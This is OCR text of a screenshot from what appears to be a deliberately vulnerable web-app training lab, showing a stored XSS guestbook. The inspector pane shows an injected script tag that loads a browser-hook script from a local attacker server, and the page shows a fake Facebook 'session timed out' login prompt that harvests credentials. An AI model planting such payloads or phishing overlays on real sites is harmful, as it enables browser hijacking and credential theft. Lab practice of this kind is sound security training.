 192.168.13.25/vulnerabilities/xss_s/
Facebook Session Timed Out
Your session has timed out due to inactivity.
Please re-enter your username and password to login.
Email:
Password:
Log in
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerab ting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Hooked
Message:
Name: Hooked
Message:
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Search HTML
<div id="guestbook_comments"> </div>
<div id="guestbook_comments"> </div>
<div id="guestbook_comments">
Name: Hooked
<br>
Message:
<script src="http://127.0.0.1:3000/hook.js"> </script>
</div>
</div>
</div>
</div>
body.home > div#container > div#main_body > div.body_padded > div#guestbook_comments
Filter Styles :hov .cls
element { inline
}
div#guestbook_comments main.css:217
{
width: 45%;
background-color: #f8fafa;
border-width: 1px;
border-style: solid;
border-color: #C0C0C0;
padding: 5px 10px 5px 10px;
margin-bottom: 5px;
}
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 1
5